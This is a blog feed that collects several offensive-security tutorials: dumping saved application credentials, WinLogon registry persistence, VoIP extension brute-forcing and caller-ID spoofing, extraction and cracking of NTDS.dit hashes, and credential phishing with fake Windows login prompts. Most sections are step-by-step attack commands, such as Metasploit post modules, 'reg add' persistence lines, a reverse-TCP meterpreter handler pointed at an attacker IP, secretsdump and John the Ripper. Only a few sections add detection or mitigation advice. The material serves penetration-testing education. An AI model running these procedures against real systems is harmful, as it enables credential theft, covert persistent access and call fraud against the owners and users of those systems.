Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1824 articles
Browse latest View live

Credential Dumping: Applications

$
0
0

This is a sixth article in the Credential Dumping series. In this article, we will learn how we can dump the credentials from various applications such as CoreFTP, FileZilla, WinSCP, Putty, etc.

Table of Content:
·         PowerShell Empire: Session Gropher
·         Credntial Dumping: CoreFTP
o   Metasploit Framework
·         Credntial Dumping: FTP Navigator
o   Metasploit Framework
o   Lazagne
·         Credntial Dumping: FileZilla
o   Metasploit Framework
·         Credntial Dumping: HeidiSQL
o   Metasploit Framework
·         Credntial Dumping: Emails
o   Mail Pass View
·         Credntial Dumping: Pidgin
o   Metasploit Framework
·         Credntial Dumping: PSI
o   LaZagne
·         Credntial Dumping: PST
o   PST Password
·         Credntial Dumping: VNC
o   Metasploit Framework
·         Credntial Dumping: WinSCP
o   LaZagne
o   Metasploit Framework

PowerSehll Empire
Empire provides us a with a module that allows us to retrieve the saved credentials from various applications such as PuTTY, WinSCP, etc. it automatically finds passwords and dumps them for you with requiring you to do anything. Once you have your session in empire, use the following commands to execute the module:
usemodule credentials/sessiongopher
execute


And as you can see in the image above and below, it successfully retrieves passwords of WinSCP, PuTTy.


Now we will focus on few of applications and see how we can retrieve their passwords . We will go onto the applications one by one. Let’s get going!
CoreFTP: Metasploit Framework
Core FTP server tool is made especailly for windows. It lets you send and receive files over the network. for this transfer of files, it used FTP protocol which makes it relatively easy to use irrelevant of the Operating System.
With the help of metasploit we can dump the credentials saved in registry from the target system, the location the passwords is HKEY_CURRENT_USER\SOFTWARE\FTPWare\CoreFTP\Sites. You can run the post module after you have a session and to run it, type:
use post/windows/gather/credentials/coreftp
set session 1
exploit


FTP Navigator: LaZagne
Just like Core FTP, FTP navigator is a FTP client that make transfer, editing, renaming of files easy over the network. it also allows you to keep the directories in sync for both local and remote users. When using the command lazagne.exe all and you will have the FTPNavigator as shown below:


FTPNavigator: Metasploit Framework
The credentials of FTPNavigator can also be dumped using Metasploit as there is an in-built exploit for it. To use this post exploit, type:
use post/windows/gather/credetnials/ftpnavigator
set session 1
exploit


As you can see in the image above, as expected we have the credentials.
FileZilla: Metasploit Framework
FileZilla is another open source client/server software that runs on FTP protocol. it is compatible with windows, Linux and MacOS. it is again used for transfer or editing or replacing the files in a network. We can dump its credentials using Metasploit and to do so, type:
use /post/multi/gather/filezilla_client_cred
set session 1
exploit


And so, we have successfully retrieved the credentials

HeidiSQL: Metasploit Framework
It is an open source tool for MySQL, MsSQL, PostgreSQL, SQLite. Numerous sessions with connections can be saved along with the credentials, when using HeidiSQL. it also lets you run multiple sessions in a single window. managing od database is pretty easy if using this software. Again, using Metasploit we can get our hands on it credentials by using the following post exploit:
use post/windows/gather/creddtnitals/heidisql
set session 1
exploit


Email: Mail PassView
All the email passwords that are stored in the system can retrieved with the help of the tool named Mail PassView. This tool is developed by nirsoft and is best suited for internal pentesting. Simple download the software from here. Launch the tool to get the credetnials as shown below:


Pidgin: Metasploit Framework
Pidgin is an instant messaging software that allows you to chat with multiple networks. It is compatible with every Operating System. it also allows you to transfer files. There is a in-built post exploit for pidgin, in Metasploit, too. To initiate this exploit, use the following commands:
use post/multi/gather/pidgin_cred
set session 1
execute


And all the credentials will be on your screen.

PSI: LaZagne
PSI is an instant messenger that works over XMPP network. it also allows you to transfer files. it is highly customizable and comes in various languages. Using lazagne.exe chat command in LaZagne you can dump it’s password as shown in the image below:


PST: PstPassword
Nirsoft provides a tool which lets you retrieve all the PST passwords from Outlook. You can download this tool from here. Simple launch the tool and you will have the passwords as shown below :


VNC: Metasploit Framework

VNC is a remote access software which allows you to access your device from anywhere in the world. VNC passwords can be easily retrieved by using metasploit and to do so, type:
use post/windows/gather/credentials/vnc
set session 2
exploit


WinSCP: LaZagne
WinSCP is a FTP client which is based on SSH protocol from PuTTY. It has a graphical interface and can be operated in multiple languages. it also acts as a remote editor. Both LaZagne and Metasploit helps us to retrieve its passwords. In LaZagne, use the command lazagne.exe all and it will dump the credentials as shown in the image below:


WinSCP: Metasploit Framework
To retrievt he credentials from Metasploit, use the following exploit:
use post/windows/gather/credentials/winscp
set session 1
exploit


This way, you can retrieve credentials of multiple applications.


Windows Persistence using WinLogon

$
0
0

In this article, we are going to describe the ability of the WinLogon process to provide persistent access to the Target Machine.

Table of Content
·         Introduction
·         Configurations used in Practical
·         Default Registry Key Values
·         Persistence using WinLogon
o   Using Userinit Key
o   Using the Shell Key
·         Detection
·         Mitigation

Introduction
The Winlogon process is a very important part of the Windows operating system, and Windows will be unusable without it.
This process performs many important tasks related to the Windows sign-in process. For example, when you sign in, the Winlogon process is responsible for loading your user profile into the registry. Hence, each Windows user account is dependent on WinLogon to use the keys under HKEY_CURRENT_USER which is unique for each user account.
Winlogon has special hooks into the system and watches to see if you press Ctrl+Alt+Delete. This is known as the “secure attention sequence”, and it’s why some PCs may be configured to require you to press Ctrl+Alt+Delete before you sign in. This combination of keyboard shortcuts is constantly caught by Winlogon, which guarantees you're signing in on a safe desktop where different programs can't monitor the password you're typing or impersonate a sign-in dialog.
The Windows Logon Application additionally monitors the keyboard and mouse action and is liable for locking your PC and starting screen savers after a time of no activity.
Microsoft Official site provides a more detailed, technical list of Winlogon’s responsibilities.

Configurations used in Practical
Attacker:
    OS: Kali Linux 2020.1
    IP: 192.168.1.112
Target:
    OS: Windows 10
    IP: 192.168.1.104

Default Registry Key Values
Now as discussed in the introduction, the WinLogon process controls the HKEY_CURRENT_USER. But being a Windows Propriety Software, its registry values are located in the HKEY_LOCAL_MACHINE. If we want to take a look at the Registry Key Values for WinLogon, we will have to open the Registry Editor. This can be achieved by typing Regedit in the Run Panel. Then Traverse to the following Location:
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon


Now here among a lot of other keys we see that we have keys named Userint and Shell of REG_SZ type. We will be using these keys to gain persistence over this machine. The scenario that can be related here is that the attacker gains a meterpreter session over the Target Machine here. The attacker can use any method of their choice. Then he uses the meterpreter session to alter the Registry Keys in WinLogon to convert its session into a persistence session. 
Persistence using Userinit Key
Transfering Malicious Executable
We created a malicious executable file named raj.exe using the msfvenom tool. More about that here. Now using the meterpreter session that we already obtained, we transfer this malicious executable to the Target Machine. We will be using the upload command of the meterpreter for this. After the file is successfully uploaded to the Target Machine, we ran the shell command.
upload /root/raj.exe
Modifying Registry Values
Since we have the shell of the Target System, we used the “reg query” command to get information about the Userinit Key of WinLogon. We see that it has the default value we saw earlier. Now using the “reg add” command we modified the key value to hold the malicious executable as well.
shell
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, raj.exe" /f
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v userinit
We ran the “reg query” command again to ensure that the values are indeed modified.


We can also verify the modification manually here as shown in this image below.


Gaining Persistent Shell

Now that we have made the changes in the registry. We should be getting a persistent shell as soon as the WinLogon is triggered. Although we need to have a listener set up for the session that is generated. The listener should have the same configurations as IP Address and Port that were used in crafting the payload. Here we can see that we have a persistent shell.
use exploit/muilti/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 4444
exploit


Persistence using Shell Key

We got our persistence using the Userinit key. Now let’s focus on another key that can be used to achieve persistence over the Target Machine. It is the Shell key. It by default holds the explorer.exe as shown in the given below.


Modifying Registry Values
As we did in the previous practices, we will be gaining a meterpreter session, then we will be transferring the payload over to the Target Machine using the upload command. Then we will be adding the name of the executable in the Registry Value using reg add command.
upload /root/raj.exe
shell
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe, raj.exe" /f


We can verify that the payload is indeed added to the Shell Key by going to the location in the Registry Editor
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon


Gaining Persistent Shell
Now that we have made the changes in the registry. We should be getting a persistent shell as soon as the WinLogon is triggered. Although we need to have a listener set up for the session that is generated. The listener should have the same configurations as IP Address and Port that were used in crafting the payload. Here we can see that we have a persistent shell.
use exploit/muilti/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.1.112
set lport 4444
exploit


Detection
·         Monitor for changes to Registry entries associated with Winlogon that do not correlate with known software, patch cycles, etc.
·         Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempted at persistence, including listing current Winlogon helper values.
·         New DLLs written to System32 that do not correlate with known good software or patching may also be suspicious.
·         Look for abnormal process behavior that may be due to a process loading a malicious DLL.
·         Data and events should not be viewed in isolation but as part of a chain of behavior that could lead to other activities, such as network connections made for Command and Control, learning details about the environment through Discovery, and Lateral Movement.
Mitigation
·         Identify and block potentially malicious software that may be executed through the Winlogon helper process by using whitelisting tools like AppLocker that are capable of auditing and/or blocking unknown DLLs.
·         Limit the privileges of user accounts so that only authorized administrators can perform Winlogon helper changes.
We at Hacking Articles want to request everyone to stay at home and self-quarantine yourself for the prevention against the spread of the COVID-19. I am writing this article while Working from home. Take care and be Healthy!
MITRE|ATT&CK

Penetration Testing on VoIP Asterisk Server

$
0
0

Today we will be learning about VoIP Penetration Testing this includes, how to enumeration, information gathering, User extension and password enumeration, sip registration hijacking and spoofing.

Table of Content:
·         Introduction to VoIP
o   Uses of VoIP
·         SIP Protocol
o   SIP Requests
o   SIP Responses
o   SIP Interaction Structure
·         Real Time Transport Protocol
·         Configurations Used in Practical
·         Setting Viproy VoIP Kit
·         Identifying SIP Servers
·         Extension Brute-force
·         Extension Registration
·         Call Spoofing
·         Log Monitoring
·         Sniffing Calls using Wireshark

Introduction to VoIP
VoIP means Voice over Internet Protocol, it’s called IP telephony, VoIP is used for communication purpose. VoIP technology that allows you to make audio calls using the Internet connection instead of a regular phone (Landlines, mobile phone’s). Some VoIP partners may only allow you to call other people using the same service, but others may allow you to call anyone who has a telephone number - including local, long distance, mobile, and international numbers. Also, while some VoIP services only work over your computer or a special VoIP phone (example a Cisco or polycom, etc.).
VoIP by default use 5060 as its SIP signaling port. This used for registration When a phone (example a Cisco, polycom, etc.) registers with Asterisk on port 5060.
The below mention functionality commonly used within VoIP installations that are not common in legacy telephony networks:
·         Usage of multiple lines (PRI lines, BRI Lines) and extensions
·         Voicemail service
·         Voice recording
·         Administrative Control
·         Register calls
·         Modular Configurations
·         IVR and welcome messages

SIP Protocol
The Session Initiation Protocol (SIP) allows us to establish the communion, end or change voice or video calls. The voice or video traffic is transmitted via the Real Time Protocol (RTP) protocol. SIP is an application layer protocol that uses UDP or TCP for traffic. By default, SIP uses port 5060 UDP/TCP for unencrypted traffic or port 5061 for TLS encrypted traffic. As we will see later, Man-in-the-Middle (MITM) attack vectors exist for all types of communication, including VoIP/SIP. Therefore, encryption is a necessary compensating control to have in place regardless of the environment or service method Session Initiation Protocol is ASCII based and very similar to the HTTP protocol as it uses a Request/Response Model. Requests to the SIP client are made through SIP URI and AGI via a user-agent similar to an HTTP request made by a web browser.

SIP Requests
The following request types are common within SIP:
Sno.
Request
Description
1.
INVITE
Client is being invited to participate in a call session
2.
ACK
Confirms that the client has received a final response to an INVITE request
3.
BYE
Terminates a call and can be sent by either the caller or the caller
4.
CANCEL
Deletes any pending request
5.
OPTIONS
Queries the capabilities of servers
6.
REGISTER
Registers the address listed in the header field with a SIP server
7.
PRACK
Provisional Acknowledgement
8.
SUBSCRIBE
Subscribes for an Event of Notification from the Notifier
9.
NOTIFY
Notify the subscriber of a new Event
10.
PUBLISH
Publishes an event to the Server
11.
INFO
Sends mid-session information that does not modify the session state
12.
REFER
Asks recipient to issue SIP request (Call Transfer)
13.
MESSAGE
Transports instant messages using SIP
 Based on modifies state of the session without changing the state of the dialog

SIP Responses
We can understand the Responses using the Response code. The general categories of the Response codes are given below:
·         1xx (Informational)
·         2xx (Success)
·         3xx (Redirection)
·         4xx (Failed requests)
·         5xx (Web server cannot complete request)
·         6xx (Global errors)

SIP Interaction Structure               
The Typical SIP Interaction Structure consist of the following:
                1. Sender initiates an INVITE request.
                2.  Receiver sends back a 100 (Trying) response.
                3.  Sender starts ringing by sending a 180 (Ringing) response.
                4.  Receiver picks up the phone and a 200  success response are sent (OK).
                5. ACK is sent by the initiator.
                6. Call started using RTP.
                7. BYE request sent to end the call.

Real-time Transport Protocol
The RTP is a network protocol for delivering audio and video over networks. RTP protocol is used in communication and entertainment systems that involve streaming media such as telephony and video or teleconference applications. RTP default port from 16384 to 32767, those ports used for sip calls. Our scenario we are using UDP port range 10000-20000 for RTP-the media stream, voice and video channels.

Configurations used in Practical
·         Attacker:
o   OS: Kali Linux 2020.1
o   IP: 192.168.1.4
·         Target:
o   VOIP Server: Trixbox
o   VOIP Client: Zoiper
o   IP: 192.168.1.7
We have already published an article on How to Setup a VoIP Server. Please read it before proceeding further. We will be using the same server that we configured in that article

Setting up Viproy VoIP Kit
Before beginning with the Penetration Testing, we need to add the Viproy-VoIP kit to our Metasploit. A detailed procedure on how to add modules in Metasploit can be found here. The steps depicted are taken form Rapid7 and Viproy Author.
We need to install some dependencies. First we will be updating our repos and then install the following dependencies.
sudo apt update && sudo apt install -y git autoconf build-essential libcap-dev libpq-dev zliblg-dev libsqlite3-dev

Once we are done with installing all the dependencies, its time to clone the Viproy Repository to our Kali Linux. It contains the modules that we need to add in our Metasploit Framework
git clone https://github.com/fozavci/viproy-VoIPkit.git
Here we can see that we have the lib directory and the modules directory as well as the kaliinstall script.

Before running the script, we need to manually copy the contents of the lib directory and the modules directory to the Metasploit’s lib and modules directory respectively.
cp lib/msf/core/auxiliary/* /usr/share/metasploit-framework/lib/msf/core/auxiliary/
cp modules/auxiliary/VoIP/viproy-VoIPkit* /usr/share/metasploit-framework/modules/auxiliary/VoIP/
cp modules/auxiliary/spoof/cisco/viproy-VoIPkit_cdp.rb /usr/share/metasploit-framework/modules/auxiliary/spoof/cisco/

Now we need to make the entries of the modules we copied in the Mixins Files located at /usr/share/Metasploit-framework/lib/msf/core/auxiliary/.
echo "require 'msf/core/auxiliary/sip'">> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb
echo "require 'msf/core/auxiliary/skinny'">> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb
echo "require 'msf/core/auxiliary/msrp'">> /usr/share/metasploit-framework/lib/msf/core/auxiliary/mixins.rb

This can be done manually as well or using some another text editor.
This is all that we needed to do. If this method doesn’t work or give some errors. The author was kind enough to give a pre-complied version. To install that we will be following these steps.
First, we will clone the precompiled version form the GitHub.
git clone https://github.com/fozavci/metasploit-framework-with-viproy-VoIPkit.git
Then we will traverse into the directory and install the viproy using gem.
cd metasploit-framework-with-viproy/
gem install bundler
bundle install


It will take some time. After it’s done we will need to reload the modules in Metasploit Framework.
reload_all

That was the installation of the Viproy Toolkit. Let’s start Penetration Testing on our VoIP Server.
In VoIP network, information that can be proven useful is VoIP gateway’s or servers, IP-PBX systems, client software (softphones)/VoIP phones and user extensions. Let’s have a look at some of the widely used tools for enumeration and fingerprinting.
Identifying SIP Servers
By using sip Metasploit Scanner Module identify systems by providing a single IP or a range of IP addresses we can scan all the VoIP Servers and their enabled options.
use auxiliary/scanner/sip/options
set rhosts 192.168.1.0/24
run

Here, we can see that our scan gave us a VoIP Server running on 192.168.1.7. We can also see that it has a User-Agent as “Asterisk” and we can see that it has multiple Requests enabled on it.
Extension Brute-force
Next we will be doing a brute-force on the target server to extract the Extensions and Passwords or secrets. For this particular practical, we made 2 dictionaries. One for the usernames and other for the passwords. Next we need to define the range for the extensions. We chose the range 0000000 to 99999999. And then we run the exploit
use auxiliary/voip/viproy_sip_bruteforce
set rhosts 192.168.1.7
set minext 00000000
set maxext 99999999
set user_file /home/kali/user.txt
set pass_file /home/kali/pass.txt
exploit

Here, we can see that we were able to extract 10 extensions. Ensure that the secret that we setup for the extension is difficult to guess in order to prevent brute-force of this kind.
Extension Registration
Since we have the extensions and the secrets. Now it’s time to move one step ahead and register the extensions so that we can be able to initiate calls from the attacker machine. We chose the extension 99999999. We cracked its secret to be 999. Now all we had to do is provide the server IP address and the extension and secret. As soon as we run the auxiliary, we get a 200 OK response from the server telling us that the extension is registered with this IP Address.
use auxiliary/voip/viproy-VoIPkit_sip_register
set rhosts 192.168.1.7
set username 99999999
set password 999
run

Here, we have to register the software as we don't have a trunk line or PSTN lines or PRI line for making the outgoing calls. Hence, we are testing the extension to extension calling.
Call Spoofing
In the previous practical, we registered the extension 99999999, now we will be using it for calling the extension 00000000. Here we can spoof the Caller ID to whatever we want. We have set it to Hacker. We need define the login to true so that we can login into server with the 999 secret. We also have to set the numeric user true so that it can accept the numeric extensions.
use auxiliary/voip/viproy_sip_invite
set rhosts 192.168.1.7
set to 00000000
set from 99999999
set login true
set fromname hacker
set username 99999999
set password 999
set numeric users true
run

As soon as we run the auxiliary, we can see that there is a call initiated from the extension 999999999 to the extension 00000000 which we set on our Zoiper Client. We can also see that we have the Hacker Caller ID that we set in the auxiliary.

We can monitor the logs on the VoIP Server which contains the information about all the calls that were initiated, connected, dropped. All the extensions and other important information. We can always brute-force it or check for default credentials. First we will connect the server using the ssh and then we will run the following command to open up the asterisk console panel. This panel records the logs in real time.
ssh 192.168.1.7
asterisk -rvvvvvvvvvvvvvvv

Sniffing Calls using Wireshark
When users initiate a phone call, we can observe the captured SIP traffic using Wireshark. We launch the Wireshark and choose the network adapter on which the VoIP server is working on. Then we start capturing packets. If we observe closely, we can see that there is a tab called Telephony in Wireshark’s Menu. In the drop-down menu we have the first option “VoIP Calls”.

As soon as we click on the VoIP Calls, a window opens up showing all the calls that has been captured during the sniffing. We see that there is a sequence of packets from one IP Address to another.

If we click on Flow Sequence button at the bottom, we could actually see the SIP Communication handshakes that we learnt about in the Introduction.
In this picture we can analyze a call in-detail. In a SIP call flow, there are several SIP transactions. A SIP transaction consists of several requests and answers and the way to group them in the same transaction is by means of CSeq :103 parameter.
The first step is the must be registering the extension. After extension registration corresponds to a session establishment. From extension 99999999 session consists of an INVITE request of the user to the 00000000. Immediately, the proxy sends a TRYING 100 to stop the broadcastings and reroute the request to the extension 00000000.

The extension 00000000 sends a Ringing 180 when the telephone begins to ring and it is also rerouting by the proxy to the A user. Finally, the OK 200 message corresponds to the accept process (the extension 00000000 response the call). After ringing the call server try to assign the RTP ports and the RTP transport protocol starts with the parameters (ports, addresses, codecs, etc.) of the SDP protocol. The last transaction corresponds to a session end. This is carried out with an only BYE request to the Proxy, and later reroute to extension 00000000.
This user replies with OK 200 message to confirm that the final message has been received correctly. The call has been initiated by a user named hacker with the extension 99999999 to extension 00000000. The duration of the call and the current state can be seen in the above example. Wireshark assembled the call packets and now we can listen to the entire phone call. After disconnect the we play the entire phone call conversion.

When we click the Play Streams button it asks the output device based your laptop driver. Then it we can click on Play Button and we can hear the conversation that was made on that VoIP Call.

This was one of the articles in a series of articles that we are currently researching on VoIP. Stay Tuned for more!

Credential Dumping: NTDS.dit

$
0
0

In this article, you will learn how passwords are stored in Windows Active directory and find out the methods used to hash passwords in NTDS.dit. And then we will learn how to dump these credentials hashes from NTDS.dit file.

Table of Content
·         Introduction to NTDS
o   NTDS Partitions
o   Database Storage Table
·         Extracting Credential by Exploit NTDS.dit in Multiple Methods
o   FGDump
o   NTDSUtil
o   DSInternals
o   NTDSDumpEx
o   Metasploit
§  NTDS_location
§  NTDS_grabber
§  secretsdump
o   Cracking Hashes

Introduction to NTDS
NTDS stands for New Technologies Directory Services and DIT stands for Directory Information Tree.The default active directory database file location is “C:\Windows\NTDS”.  This file acts as a database for Active Directory and stores all its data including all the credentials. The Default Ntds.dit size from Server 2003 onwards 12 MB and it can expand upto 16TB.
The active directory database is stored in a single NTDS.dit file which is logically separated into the following partitions:


If you take a look at the information of NTDS you can find that the data can also be divided into Schema, configuration and data information. Here, Schema information has all the details about objects and attributes while Configuration information consists the data about forest and tress which its further replicates to all the Domain Controllers. And Domain information has all the detailed data related to Domain.
The data store stores directory information in a single database file called Ntds.dit. In addition, it
Data Store Physical Structure Components


All the tables have various information such as Schema table consists of all the objects in Active Directory and their relationship with each other and Link table has all the attributes which refer to the objects and finally the data table contains all the data related users, groups, etc.
Now that we have an idea about the NTDS, it is time to extract some of those precious hashes from the Server. We have the Windows Server with Active Directory setup in our lab environment for the following practical.

Local: FGDump
FGDump is a tool that was created for mass password auditing of Windows Systems. This means that if an attacker can use the FGDump to extract the password from the target machine. For these purposes, we will need to download the FGDump from this link.
We fire up the windows command prompt and traverse to the path where we have downloaded the FGDump. In this case, it is in the Downloads Directory. As we have an executable for the FGDump, we ran it directly from the command prompt. 
fgdump.exe
As no parameters were provided, FGDump by default did a local dump. After auditing the local passwords, FGDump dumped Password and Cache successfully. Now let’s take a look at the dumped data.


FGDump creates a file with the extension PWDump. It-dumps hashes in that file. The name of the server is used as the name of the PWDump file. We can read the data on the file using the type command. As shown in the image given below, FGDump has successfully dumped hashes from the Target System.
type


Local: NTDSUtil
Enough with the Windows Command prompt, it’s time to move on to the PowerShell. We are going to use another executable called NTDSutil.exe. We launch an instance of PowerShell. Then we run NTDSutil.exe with a bunch of parameters instructing it to make a directory called temp in the C:\ drive and asks NTDSUtil to use its ability to tap into the Active Directory Database and fetch the SYSTEM and SECURITY hive files as well as the ndts.dit file. After working for a while, we have the hive files in the temp directory.
powershell "NTDSutil.exe 'ac i NTDS''ifm''create full c:\temp' q q"


We transfer the hive files onto our Kali Linux Machine, to extract hashes from them. We will be using the secretsdump.py file from the impacket toolkit to extract hashes. All we need is to provide the path of the SYSTEM hive file and the NTDS.dit file and we are good to go. We see that in a matter of seconds secretsdump extracts hashes for us.
secretsdump.py -NTDS /root/NTDS.dit -system /root/SYSTEM LOCAL


Local: DSInternals
DSInternals is a framework designed by Michael Grafnetter for performing AD Security Audits. It is a part of the PowerShell official Gallery. This means we can download it by using the cmdlet Save-Module. After downloading we need to install the module before using it. This can be done using the cmdlet Install-Module. This will require a change in the Execution Policy. After installing the Modules, we are good to go.
We first use the Get-Bootkey cmdlet to extract the bootkey from the System Hive. After obtaining the bootkey, we will use it to read the data of one or more accounts form the NTDIS file including the secret attributes like hashes using the Get-ADBAccount cmdlet.
Save-Module DSInternals -Path C:\Windows\System32\WindowsPowershell\v1.0\Modules
Set-ExecutionPolicy Unrestricted
Import-Module DSInternals
Get-BootKey -SystemHivePath ‘C:\SYSTEM’
Get-ADDBAccount -All -DBPath ‘C:\NTDS.dit’ -Bootkey  


The Get-ADBAccount cmdlet creates a long sequence of output. Here we are showing you the data of one of the users of the Target Machine. We can see that we have successfully extracted the NTLM hashes from the NTDS.dit file.


Local: NTDSDumpEx
Now it’s time to use some external tools for attacking the NTDIS file. We will be using the NTDSDumpEx for this particular Practical. You can download it from here. We unzip the contents of the compressed file we downloaded and then use the executable file to attack the NTDS file. We will need to provide the path for the ntdis.dit file and the System Hive file. In no time the NTDSDumpEx gives us a list of the users with their respective hashes.
NTDSDumpEx.exe -d C:\NTDS.dit -s C:\SYSTEM


Remote: Metasploit (NTDS_location)
For all the Metasploit fans, there is no need to get depressed. Metasploit can work just fine in extracting hashes form the NTDS.dit file. We have 2 exploits that can work side by side to target NTDS. The first one locates the ndts file. We need a session on the Target System to move forward. After we gain a session, we choose the NTDS_location exploit and set the session identifier to the exploit. Upon running the exploit, we see that we have the location of the NTDS.dit file.
use post/windows/gather/NTDS_location
set session 1
exploit


Remote: Metasploit (NTDS_grabber)
Moving on, we use another exploit that can extract the NTDS.dit file, SAM and SYSTEM hive files from the Target System. The catch is, it transfers these files in .cab compressed files.
use post/windows/gather/NTDS_grabber
set session 1
exploit


The exploit works and transfers the cab file to a location that can be seen in the image. Now to extract the NTDS.dit and other hive files, we are going to use a tool called cabextract. This will extract all 3 files.
cabextract
Now that we have the NTDS and the hive files at our disposal, we can use the impacket’s secretsdump script to extract hashes from it as we did earlier.


Remote: Metasploit (secretsdump)
Suppose a scenario where we were able to procure the login credentials of the server by any method but it is not possible to access the server directly, we can use this exploit in the Metasploit framework to extract the hashes from the NTDS.dit file remotely. We will use this auxiliary to grab the hashes. We need to provide the IP Address of the Target Machine, Username and Password. The auxiliary will grab the hashes and display it on our screen in a few seconds.
use auxiliary/scanner/smb/impacket/secretsdump
set rhosts 192.168.1.108
set smbuser administrator
set smbpass Ignite@987
exploit


Remote: Cracking Hash
To ensure that all the hashes that we extracted can be cracked, we decided to take one and extract it using John the Ripper. We need to provide the format of the hash which is NT. John the Ripper will crack the password in a matter of seconds.
cat hash
john --format=NT hash --show


This concludes the various methods in which can extract the hashes that are stored in the Windows Server. We included multiple tools to cover the various scenarios that an attacker can face. And the only way to protect yourself against such attacks is to minimise the users who can access Domain Controllers. Continuously, log and monitor the activity for any changes. It is frequently recertified.

Credential Dumping: Phishing

$
0
0

This is the ninth article in our series of Credentials Dumping. In this article, we will trigger various scenarios where windows will ask for user authentication to retrieve the credentials. For security purpose, windows make it essential to validate user credentials for various authentications such as Outlook, User Account Control, or to sign in windows from the lock screen. We can use this feature to our advantage to dump the credentials after establishing the foothold on the target system.  To exploit this feature, we will use phishing technique to harvest the credentials.  
Table of content:
·         Metasploit Framework
o   Phish_windows_credentials
o   FakeLogonScreen
o   SharpLocker
·         PowerShell Empire
o   Collection/prompt
o   Collection/toasted
·         Kodiac
o   Password_box
·         PowerShell
o   Invoke_credentialsphish.ps1
o   Invoke-loginprompt.ps1
·         Lockphish
·         Conclusion

Metasploit Framework: phish_windows_credentials
Metasploit comes with an in-built post exploit which helps us to do the deed. As it is an exploit, it needs to be linked with an ongoing session. To use this module, simple type:
use post/windows/gather/phish_windows_credentials
set session 1
exploit
This module waits for a new process to start by the user. After the initiation of the process, a fake windows security dialogue box will open, asking for the user credentials as shown in the image below:
As the user enters their credentials, they will be apprehended and displayed as shown in the image below:
Metasploit Framework: FakeLogonScreen
FakeLogonScreen was created by Arris Huijgen. It is a windows utility tool that is developed in C#. It is developed in C# because it allows various Frameworks to inject the utility in memory, therefore we will remotely execute this tool using Metasploit.
We simply upload this utility tool from our meterpreter session and then remotely execute it using the following set of commands:
upload /root/FakeLogonScreen.exe
shell
FakeLogonScreen.exe


Upon execution, it will simulate the windows lock screen to obtain the password from the user. To do so, this tool will manifest the lock screen exactly like it is configured so that the user isn't suspicious, just as it is shown in the image below:

It will validate the credentials locally or from Active Directory as the user enters them and then display it on the console as shown in the image below:
Metasploit Framework: SharkLocker
This tool is very similar to the previous one. It was developed by Matt Pickford. just like FakeLogonScreen, this tool, too, will exhibit the fake lock screen for the user to enter credentials and then dump then keystroke by keystroke to the attacker.
We will first upload this tool from our machine to the target system and then execute it for it to work. So, when you have the meterpreter session just type:
upload /root/Downloads/SharkLocker.exe
shell
Then navigate yourself to the Downloads folder and run the executable file.
Upon execution the tool will trigger the lock screen of the target system as shown in the image below:


And as the user enters the password, it will capture the keystrokes until the whole password is revealed as shown in the image below:
PowerShell Empire: collection/prompt
This module of the empire will prompt a dialogue box on the target system, asking for credentials. We can use this module with the following commands:
usemodule collection/prompt
execute
Once the user types in the credentials on the dialogue box, the module will display it on the terminal as shown in the image below:


PowerShell Empire: collection/toasted
This module of empire triggers a restart in the target system, to use this module type the following command:
usemodule collection/toasted
execute


Once the module executes, it will show the following dialogue box:
And once the restart is postponed, it will ask for credentials to validate the decision as shown in the image below :
And as the user enters the credentials, I will show on the terminal as shown in the image below:

Kodiac: password_box
A similar module is found in Kodiac. Once you have the session from it, use the following module to trigger the dialogue box:
use password_box
execute

When the user enters the username and password in the dialogue box, the password will be displayed in the terminal too as shown in the image below:
Powershell: invoke-cresentialsphish.ps1
There is a script of PowerShell that creates a fake prompt for the user to enter the credentials. To initiate the script, type:
Import-module C:\Users\raj\Desktop\Invoke-CredentialsPhish.psi
Invoke-CredentialsPhish
The execution of the above commands will pop out a prompt asking for credentials as shown in the image below:
So, once the user enters the credentials, they will be displayed on the screen as shown in the image below:
PowerShell: invoke-loginprompt.ps1
Similarly, there is another script developed by Matt Nelson. This script will again open a dialogue box for the user to enter the passwords, to initiate the script type the following:
Import-module C:\Users\raj\Desktop\Invoke-LoginPrompt.psi
Invoke-LoginPrompt.ps1

As you can see the dialogue box emerges on the screen and the user enters the credentials, then further they will be displayed back on the terminal.
Lockphish
Lockphish is another tool that allows us to phish out the credentials, you can download this tool from here. This tool creates a template will be hosted into PHP server, it will then redirect the user to youtube by default after the credentials are retrieved.
Initiate the tool using the following command:
./lockphish.sh

It will generate a link as shown in the image above, send that link to the target. When the target executed the link and saves the file. For this step, strong social engineering skills are required.

Then the lock screen will be triggered and the user will be forced to enter the credentials as shown in the image below:

And after the user has entered the credentials, I will redirect to youtube as shown below:
And, we will have our credentials as shown in the image below:

Conclusion
These were various methods that we can use to dump the credentials of the target system. Depending on the scenarios the appropriate method for dumping the credentials should be used. The PowerShell methods are best to validate the credentials as the prompt doesn’t close till the correct credentials are entered. Lockphish method doesn’t create the lock screen as accurately as other tools and it also does not validate the credentials. Hence each method and tool have their advantages and disadvantages. But all of them are fairly good and working.

Windows Persistence using Bits Job

$
0
0

In this article, we are going to describe the ability of the Bits Job process to provide persistent access to the Target Machine.

Table of Content
·         Introduction
·         Configurations used in Practical
·         Manual Persistence
·         Metasploit Persistence
·         Metasploit (file-less) Persistence
·         Mitigation

Introduction
